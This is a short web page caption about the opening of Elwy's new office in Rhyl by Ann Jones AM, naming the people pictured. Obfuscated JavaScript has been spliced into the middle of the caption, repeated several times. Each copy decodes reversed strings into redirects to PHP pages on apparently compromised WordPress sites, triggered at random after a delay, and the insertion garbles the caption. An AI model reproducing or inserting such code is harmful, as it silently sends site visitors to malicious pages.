 Elwy staff have their new office in Bodfor Street, Rhyl officialy opened by Ann Jones AM  .. Pictured is Jamie Andrews, Ann Jones AM, Angela Jones  Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor at Elwy, Katie Wynne. and James Richards.